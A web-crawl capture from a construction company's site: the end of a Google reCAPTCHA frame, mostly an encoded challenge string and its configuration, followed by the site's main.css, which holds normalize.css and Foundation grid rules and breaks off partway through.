hcKFNF/DhQhJw5QHwrDDgMKgw4JQwqYNw6PCiMOwwqMJw5Iiw6wrw4vChMKawrfDuRbCkcOfACLCpE7CuB3DuAfCs8OOUsOOQMORwo7CnsKcYjPCgMKiw7odTFjCi8OlRsKGMMO7R8OjcULCoyLDtQvDlQwPdGwqIXN/[base64]/CnMOuwow5woF1wrnCtx0oOVkIEsKTwpNVw5VewqJzwq3CtMO6K8KKPMOFdV9oSV8ewrJBNMKtEMOkc8Oaw5sYw6Qtw7DCkB1USMOmw5/Dh8O7wpgDwp7CkG/DpcOGbcK8BAYWcU/Ct8O0w4LDisKEwofCnAXDmmswwroYWMKbwo3DpDPDt8KsacKHewrDjcOcXkZ4wqXDksO1QFXDhAI/wrXDiXIiLCpZF1tgwrVgfW5jw5TChU5ka3jDjXLClMOlw6BOw4rDjcOPN8OVwpsMwo/ChDlIwpPDqmvCmVJ7w6pAw7dre8KASsOsVcOXwrdjw43CunZfwrHDkTJmw40Pw41tCsOQw6YBHsKNAcOuwoVPAsOFJnbChTLCiMOAw7hrGsOxwqDDhnjCvMK5TsOwMsOew7k1LRxTwqAwwpXCrcOlwpdqw4l0cksfPirCgMKEQMK6w4XCkcKbw7x/wqUsFsKzMmXCmsKZw47Cq8KRwrY9acOAHWrDjcKawp3DnStcP8OAdzHDiXnCtcOBB2snw7hTE8OywrLCgX53BypqwozDjT3DkMKMw7DCiDnCh8OkKTbDq185w7Zbw7TCqWXDgMOmwq/Dn8K6aVs6LcOiT3I3w5TDlMOSfWcDw6MSwq7CicOdYVQXKMORw78vDMKCMgU/w5nCmsKawqgwScONacOCw74vw4tee8OGw6ZowpvCl8O/HhfChsKgw4pEwp1vw5TCucKIK1F2EsOQA8O3FHTDvCfCicK5wqokwrJkwoHCmkALMyjCo8K6w7nDiMKmw5zCvnkXG0cZw5Akw7HCsWF2D3HCjXjDosO6w6bDly/CuMOGM3vDlsKJcwnCmMOfwo1aYcOZwq/DgVTDhcO/acKVecOywofDg2vDg8KVZsO5w7zDkQV/w5BKSsO2wr7Ds30ZwrIWwqfChkTDgAQowpDCi3XDvQ0WHMKMAxTDo1d6J8KhM30hIMKiPMKcDCfDkB3DlcOzaV9Gw5txwpMgKcKew4fCqsK7SF/CksO7w5UAw5cJwo5/[base64]/[base64]/CiSDCm8Onw5EVw7fComzCpsOVwpLDpRtVQsKiwo1Aw7YIw5pobUPDl15ZU2rCmcO3wqXDu2djwoAkw6gvw6/CnMKobcKbGlPDncO4w5zDn8OtP8K+Zl7ClixnO8KLLVMbw7PDmn3CuMOAwoxvFkIZw4oFw7XCn8OQwqbDj8Kew7Yrf8O/w6tew43DiMKhC8K8wq8bYmzCrSrCsMOPwobDqQ83wpJmCsO5wr/ClsO0a8Kdw4Mqw63CgGE5RHIOBSo+P1nCm8OZwrFdTUnDv8OLKwfCm29TwqDDhsKEwqPCkcKVRzRQDyNXCWg4aVzDoMO7LCQhwovDkyHCrcOnC1xKw4xNwrtzwp7Cs8Kow7pbJXgLA8KJXShrw7Y/W8OaOQnDqcK0w5BawqfCoMOcTcKnw6rCr27CkjxQwq7DnMKOwpjDkGnCjcOmwqHCoMKAEsKUHsOoZ8OawrvCi8OOJ8KHw5/CvcO8wqwhbBLDolLDvmFPwoNvIsO0wrNKDsOrw64iUsKyMMOdwps2w4x3XDfCtMK1eQ3DribClU/ClMKQDsOVwqkywo/DsREOEh4rw4NjwpI9LsKMR1bDozZJV0/DmsKawqphdsKgRcKlwrwLUsOmw502CC0Fw5jCisKZKn3ChcOzw57Dp8KeaQdtw65vQhVRKSfDvHJmVAEHwrXDiRdgK0pxWMKHwrzDssKGwr3Donp7Si/[base64]/w4PDgCxNVsKbE8OHwqLCsH9pw7HDjHEsXUbCnhpQw5ZAw63Ct0xdw6puPAfCv8O+w5vCgErCkcOawpY5EMKOZsKvNCAPw5HDtwjCncKxUDZLZzRrVSPCgjUhQlMqw6w4VgQRfsKOwrg0wo3ChsOJwobDicOUGg81wo/CucOUHVliw4/[base64]/DlMObODozJcKLwplIR2MCw5c0Okk7IcOgH8Ozw5jDncOyER0BJw8bD8K8w6FOwoNKNAnCkS57w6XDujNWw6w8wrPDhGwJJGLCuMOZwp9dasOaw4XDo1jClcKkwpfDmMOQG8OhwrDCvB80wqRYAcK4wrvDv8KQBVkEwpTDkWXCpsObIz/DqsO9wpHDkMOIworDgzjDh8KEwpnCjm8EOm8NRQ1OCMK0G38eaSRAMlPCnDPDnxlsw6/DuVI8MsOiwoMvwqbCrEbDiB/[base64]/CkAlUTFjDlcO2wqYfwpXDrsK3woVJd3I6wqbDtcOLwrrDrcKWwogWQ8ONw7HDksKoQcOVD8OHWgtCfsOCw7TCoxQiwqTDvVoRw4pEw5bCsmNNbMKPKcKVQMO6XcObw4c1FsOdBx/DiMOuNsKOwokGb2bCiMKcw7rCpg3DtmoGXnBxXV9+wpHDrGbCqkvDrMKiNDfCs1zDtjrCtS3DlMOXwqYnw4ZCa3sFwq3CgGgww5nDrcOawoPDhAEcw4DDsmsYUkcNw7tpQsKzwrzCr2/DuHvDn8OnwrYhwoBuU8K9w6LCqREJw6JBe3oWwohkKA8/eUp4woNgQcKeCcK3WXsWfcKqZi/DrmLCjyvDjMKAwqrCq8KDwoVgwppuWcO7S8KtOCQ6wqpVwqVQcxfDoMOnIHpQwo7Dj0nDqSrDi2XClAzCvcOpw6xtw6txw49rYDvClGHCgx3CpMOWeAdDb8OQBEthbmvDhzkSVwHDlVweWcKtwrA9G2cPTArDlMKjMHBmwr7DoQDDu8Kcw5IbVUzDl8KMYy/CoQscEMK8bGlkw7vDpzTDgcK6w7wJw4ITfcK+LX3Ct8KtwqdcX0LCn8KkQyHDscK4AcOBwoHCmwsPwrXChV1pw6AOGsOtFWzDi1HDtzfCjcKCcMO4w6IoBMOnH8KaMMKcJcOfHWDDpmZXWsKsP8KWcjl1wr/DtcOmw5wGJcO8F03DpsO3wrrCtEQOL8O9wrYew5M6w4rCnHQYA8K2wqNeJ8OkwrYcSmBCw6/DtcKIFcORwqfDl8KYAcKsJBvDscO6wppIwpbDmsKbwrnDkcKRXsOLSCchw5wxScKmYsKTTxcZwoUIFQfDnVkULncTw5rCjsOkwoxxwq/CiMOMWgLCrAfCo8KTD8O0w4rCm0zCsMOkHMOGA8OVRXlDw6w6SMK+EMOTdcKTw7/DognDhMKmw5RwCcKzNV7Dmm9RwocxdsO5LwRFaMOfwqp9D0XCgUrCiHXDrV/DlnNmwptXw5vDvjLDlzwLwp8vw53Cpw3CosOhdkzDmFjCiMOYwqPDtcKXEGXDrMO5w6AiwpTCv8Knw5TCtSlLLCoNw5RLwrwvNQzClzpRwrfDs8ObE2laJcKRw7vCjFkyw6dMc8K0w4kKWnbDr0XDjsOLF8KADGJVMcKJwq1wwo/[base64]/Cvx96w786Y8KZw4bDvx92wrsGwpPDigDCuHzDtk7CrMKowr9QJcKDIcKzw4ZawoHDpR3DisKjw5jCscOyAsKcUMOmEDUQwqzCi2bCiCvDpQF2w4d+wrvCicODw4oEMsONX8OMw4fDhcKoZ8K2wr3Cg0PCmF3CihfCvmQ3w7dMf8Kuw5NrXFQrwr3DmVh+fw/DjzTCjMO8b0Vsw7/Chw3Dol8bw6dKwo/CosO8wrtXf8KjKcKyXsOdw60+wpfCmlk2DsK0EMKcw6/DhcKxwo/Dq8KgLsKfw43CnMOLw4/[base64]/CpsOIE8O7ShrCj8OBNcKbw5QiC1hzFcO8dcKcXjQUX0nDisKywqfCg8Oaw5o3w78RZyHDkETDtHbDmMOLw5/DpUkfw5F9dQBow7XDrCvCrQN4PyvDqTUHwojDmFrDrsOlwqTDijPDnMKww49Pw6QTwpt5wovDgsOPw6fCnjxYEQArEhkNw4fDm8O4wq/CucKQw7TDikvCsBYyTBhyLcKLGnjDhgwHw4bCt8K8BsO/wrdPGcK8wonCsMKYwoomw6LDlMOtw7fCrMKdQMKQejHCgsKTw43Cmj7DoDDDv8K7wqPCpyVSwr8rw5dlwqHDhcOLVihjTizDh8K7HQXCvMK0woHDrT8Bw4HDtw7Ck8KOwoXDgFXCszYwGmwpworDinDCgH5eccOjwoMBMzDDrRstTMOIw5/DuHYiwofCmcOQewrCiGLDsMKDcMOWb2/DoMOMHT8+HDImLWNBw5PCsQLCnTprw7rCtQ/CvEhjXsKxwqbDmBjDuUMUw6nDocKCJEvCm8KjfMOmDXM7YRfDswACwoEPwqLDly3DiDI1wpXDt8K2f8KuOMKvwrPDqsK4w758IsOpKsKPAErCsArDoHAzFg/[base64]/DilvChB1le28dYcKTTsO+wovDriZdNF7CtsO4M8OoX1hbUQV1w5TCnEsIMUUGw4HDscOZw5hVwqDDiXoeTj4Mw7bDsDQywqbDusOswosGw6MEMX/CpMOiKsORw4MABcKiwpdecHLDvMOHJcK+T8OTWUrDgXHCn1nDtEvCnMO5D8K8ccKSU1PDjS3CuhHDjsOcw4vCocKew7pBYcOjw7R0BwHDqXLCg2XCjwvDrSAcSHbDg8Okw57DpcKuwr/[base64]/CoMOFdsOuOSvCk8OyfWXDv1NJwoDCvAI+w6s0w7QCSGXCmUNhw7Z/wqgYwpp7wqFYwoM6DVDCrV/[base64]/w5PDosOlHsOIw5ZTw7ciw6PCkBo7TVzDlFHCn2FpOMOjKsKFd8KObMKDasKEw6giw5rCjnXClsOcSsKWwpnDtyPDksO4w7Q/IVAowppswqXDnT7DsxfDgCRqQMOVNcKLw5cFHcO8w6VjTVjDm25rwrTDnhDDk2clTTHDgcOVNsOZOsOnwp8DwoVcYcOZNGpBwoHDvcOlwrPCr8KILk0kGsO+X8KTw6fDiMO/LcKsG8KgwrJANMOAWsOJUsO5PcOSBMOEwq3CvgRKwo59VcKSLm5GH8K+wozDgyrCmChvw5jCgHvCusKTwoXDgjPCkMO7wp/DosKYWMOcMwbDuMOUMcKVKhtHdE1vVifCr3kHw5jCuXnCpkfCtcOtBcOLakskD0TDk8KAw7s+CwDCqsO3wq7DnsKLw547acKEwp1NVMKFNcOYesOVw6DDqMK2LlfCqht4E1UVwr8facOTdg1zTMOAwr/Co8ORwoB9FMKWw7vDoS4rwrnDmsOnw6nCo8Kqw6oowqfCkAnDnUjClsOJwrPDocOBwonDs8ONwqXCvcKkaHkiDcKWw7hmwq8ZSGzDkG/[base64]/woJ+ZcOIw7J7w4XCicKNDMKrG3LCo8KswrzDgMKHcMO5GcOww6Y5wqRFZGI/wq7DscO8wqPDhj/DrMK5wqElw6XDkzPDnxAqfMONwoXDiWIMaUXDgVRsKcOoEMKaBcOHDGrCp05ywoXCucKhEnbClzcxfsOlecKAw74eEl/[base64]/a8KxLMK7AMKPDXR0w7ZTw6fDigQjJTEfwr7CrsKaNix9woXDpGsIw6kJw5zCtCHCjH7Cjx7CncK0UcKpwq07woQ0w7AwGcOYwpPDq3tTZMOzSkTDvBfDlcO0LkLDtRNuFh1xH8OUCxkOw5AZwpjDiy8Rw67DscKYw6XCqSo4DsK8wrnDvMOowppJwowUCHkQbS/CqwnDnHXDpH3CqcK3EcK9wonDtC/CvWMQw5MzX8K/OU3Cv8K0w7zCk8KtGMKTXTx7wrRwwqIjw6BpwoYSTMKCEAA5KG5WZ8OQDmDCp8K4w5FuwqnDmR9iw70Iwqk7wpxLZUFBIXEOL8O2XArCv3HDvsOhW2xpwrPDvMOTw7Q2wqXDul4DcSk2w5zCkcKZSsOLMcKLwrZsdEvCuD3CmG5rwpAvN8KUw77CqcKFN8KXYX/DscO8bMOnHcKnPmHCrMOzw4nChxvDhyQ6wpAINcOowqIgw7/[base64]/EgLClzh/[base64]/wrIrwqPDu8O0wpTDqcOgwqR4wr/[base64]/ClcK2Hy8YwrPCrEsiDMOSw44XZMO+wo4YQ20sAcOTUcOvQnLDl1h8wodMwpzDm8K9wpRcQMOmw43Dl8OjwqPDmHDDnURvwpvCpMK/[base64]/CjMKVw7ZiTix6w6Uzw5TCkSfCuh0vY8K1wrDCowzCm8OIYcOaUMKuwoRyw7Q8FjNYwoPCs0XDq8KDKMKKw7Ijw7hRLcKRwpJiw6DCiT9cBkUVamMbw71dTMOtwpRBw7DCvcOsw7oZwofDvmDClcOdwp/DrSLCizAxw5N3CT/Dhx9awrbDuxDChAnCm8KcwrHCi8K5VMKCwo96woB2UXFtZF1+w5QDw4XDqkDDqMOPwqPCusO/wqTDjMKcMXUNGzFFFxtcR0vCh8K/wrlRwp5TJsKUP8ORw6TCscOwKMKnwr/CkCojG8OBKl7CpVA+w57DggPCuU02SsKnw70twqzDvEVcaEPDjMKZwpQDUcOHwqfDj8OfDMOOwoIqR0fCi0LDjzlsw6rCtgZTZcKDRXjDsz0Yw6FzVMOgGMKiDcOSUG5Zw61qwpVywrYsw4p2woLDhUkYKH0nD8O4w5V2ZcKjwpXDu8OFTsKww4LDhSV3HMOsacKwbH/CjRdkwqFrw4/CklJ6XRluw6zCt30PwrRpM8OQP8KgNQsML2ow\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mckenzieconstructionmi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LngPLCQtqwikQf1SlhLixRfeGhsDwkNBvRxlag4ULuU\\u003d\x22,1,0,null,1,1769390540507,0,0,[21,115,40,221],null,[40],\x22RC-3AW_4mF6QP4OLA\x22,null,null,null,null,null,\x220dAFcWeA7qJkL6BbG4fdRIVwqFOnfQoT8S8xruz1J8wnb4ixuJME49zJZIM0gJRbveT7VOCbMVYBXuwQb_mJET1g_he03sT8FGeQ\x22,1769473340581]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mckenzieconstructionmi.com/css/main.css
body_size: 83230
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #222; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
